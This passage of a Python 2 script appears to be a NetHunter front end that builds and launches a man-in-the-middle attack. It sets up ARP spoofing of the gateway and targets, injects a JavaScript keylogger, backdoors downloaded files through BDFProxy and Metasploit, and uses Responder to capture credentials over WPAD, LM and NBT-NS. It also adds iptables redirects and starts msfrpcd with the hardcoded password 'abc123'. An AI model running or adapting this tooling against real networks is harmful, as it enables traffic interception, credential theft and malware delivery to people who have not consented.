154 | if s[1] == "1":
155 | gw = userSelectGateway()
156 | cmd = cmd + " --gateway {}".format(str(gw))
157 | else:
158 | for line in l:
159 | if re.search("SPOOF_GATEWAY",line):
160 | s = line.split(" = ")
161 | if s[1] != "":
162 | cmd = cmd + " --gateway {}".format(str(s[1]))
163 | if re.search("SPOOF_GATEWAY_MAC",line):
164 | s = line.split(" = ")
165 | if s[1] != "":
166 | cmd = cmd + " --gatewaymac {}".format(str(s[1]))
167 | if re.search("SPOOF_TARGET",line):
168 | s = line.split(" = ")
169 | if s[1] != "":
170 | cmd = cmd + " --targets {}".format(str(s[1]))
171 | if re.search("APP_POISON",line):
172 | s = line.split(" = ")
173 | if s[1] == "1":
174 | cmd = cmd + " --appoison"
175 | if re.search("UPSIDEDOWN_INTERNET",line):
176 | s = line.split(" = ")
177 | if s[1] == "1":
178 | cmd = cmd + " --upsidedownternet"
179 | if re.search("BROWSER_PROFILER",line):
180 | s = line.split(" = ")
181 | if s[1] == "1":
182 | cmd = cmd + " --browserprofiler"
183 | if re.search("FILEPWN",line):
184 | s = line.split(" = ")
185 | if s[1] == "1":
186 | cmd = cmd + " --filepwn"
187 | if re.search("SMB_AUTH",line):
188 | s = line.split(" = ")
189 | if s[1] == "1":
190 | cmd = cmd + " --smbauth"
191 | if re.search("FERRET_NG",line):
192 | s = line.split(" = ")
193 | if s[1] == "1":
194 | cmd = cmd + " --ferretng"
195 | if re.search("FERRET_NG_PORT",line):
196 | s = line.split(" = ")
197 | if s[1] != "":
198 | cmd = cmd + " --port {}".format(str(s[1]))
199 | if re.search("FERRET_NG_COOKIES",line):
200 | s = line.split(" = ")
201 | if s[1] != "":
202 | cmd = cmd + " --load-cookies {}".format(str(s[1]))
203 | if re.search("BROWSER_SNIPER",line):
204 | s = line.split(" = ")
205 | if s[1] == "1":
206 | cmd = cmd + " --browsersniper"
207 | if re.search("JS_KEYLOGGER",line):
208 | s = line.split(" = ")
209 | if s[1] == "1":
210 | cmd = cmd + " --jskeylogger"
211 | if re.search("""REPLACE""",line):
212 | s = line.split(" = ")
213 | if s[1] == "1":
214 | cmd = cmd + " --replace"
215 | if re.search("HSTS",line):
216 | s = line.split(" = ")
217 | if s[1] == "1":
218 | cmd = cmd + " --hsts"
219 | if re.search("RESPONDER_PLUGIN",line):
220 | s = line.split(" = ")
221 | if s[1] == "1":
222 | cmd = cmd + " --responder"
223 | if re.search("RESPONDER_ANALYZE",line):
224 | s = line.split(" = ")
225 | if s[1] == "1":
226 | cmd = cmd + " --analyze"
227 | if re.search("RESPONDER_WREDIR",line):
228 | s = line.split(" = ")
229 | if s[1] == "1":
230 | cmd = cmd + " --wredir"
231 | if re.search("RESPONDER_NBTNS",line):
232 | s = line.split(" = ")
233 | if s[1] == "1":
234 | cmd = cmd + " --nbtns"
235 | if re.search("RESPONDER_FINGERPRINT",line):
236 | s = line.split(" = ")
237 | if s[1] == "1":
238 | cmd = cmd + " --fingerprint"
239 | if re.search("RESPONDER_LM",line):
240 | s = line.split(" = ")
241 | if s[1] == "1":
242 | cmd = cmd + " --lm"
243 | if re.search("RESPONDER_WPAD",line):
244 | s = line.split(" = ")
245 | if s[1] == "1":
246 | cmd = cmd + " --wpad"
247 | if re.search("RESPONDER_FORCE_WPADAUTH",line):
248 | s = line.split(" = ")
249 | if s[1] == "1":
250 | cmd = cmd + " --forcewpadauth"
251 | # Checks if ProxyARP settings are enabled. If it is, the proxy ARP daemon is started
252 | cmd = startProxyARP(cmd)
253 | cmd = cmd + "&"
254 | # ENable IP Forwarding to allow the nethunter device to function as a router
255 | bash_cmd("echo '1' > /proc/sys/net/ipv4/ip_forward")
256 | print str(cmd)
257 | startAttack(cmd, gw, iface)
258 | return cmd, gw, iface
259 |
260 | def startMsfrpcd():
261 | bash_cmd("msfrpcd -U msf -P abc123 -a 127.0.0.1 -p 55552")
262 | return
263 | def startBDFProxy(gw, iface):
264 | commands = """
265 | pkill bdfproxy
266 | pkill mitmproxy
267 | pkill ruby
268 | fuser -k 8080/tcp 80/tcp 443/tcp 8443/tcp 8081/tcp 81/tcp
269 | sleep 2
270 | bdfproxy &
271 | echo 1 > /proc/sys/net/ipv4/ip_forward
272 | iptables -t nat -A PREROUTING -i {0} -p tcp --dport 80 -j REDIRECT --to-port 8080
273 | # arpspoof -i {0} {1}
274 | msfdb start
275 | msfconsole -r bdfproxy_msf_resource.rc
276 | """.format(
277 | str(iface),
278 | str(gw)
279 | )
280 | bash_cmd(commands)
281 | return
282 | def startAttack(cmd, gw, iface):
283 | # Checks if either browsersniper or filepwn/bdfproxyis enabled, which requires MSFRPCD to be started
284 | if re.search("browsersniper", cmd):
285 | startMsfrpcd()
286 | if re.search("filepwn", cmd):
287 | startMsfrpcd()
288 | bash_cmd(cmd)
289 | startBDFProxy(gw, iface)
290 | main()
291 | return
292 |
293 | def main():
294 | print """
295 | \r\n\t\t\t\t MAIN MENU
296 | \r\n\t1:\tStart Attack with the configuration settings settings settings set
297 | \r\n\t2:\tStop the Attack
298 | """
299 | userInput = int(raw_input("Enter a option: "))
300 | if userInput == 1:
301 | readConfig(config_file)
302 | elif userInput == 2:
303 | # kills all responder services and parprouted IF RUNNing.
304 | cmd = "fuser -k 55552/tcp 55553/tcp 587/tcp 110/tcp 9999/tcp 143/tcp 80/tcp 10000/tcp 21/tcp 88/tcp 25/tcp 1433/tcp 445/tcp 3141/tcp 389/tcp;pkill parprouted"
305 | bash_cmd(cmd)
306 | clean_iptables()
307 | os.system('clear')
308 | print "Attack Stopped"
309 | main()
310 | else:
311 | print "You have entered a invalid option"
312 | main()
313 | return
314 | main()
315 |
--------------------------------------------------------------------------------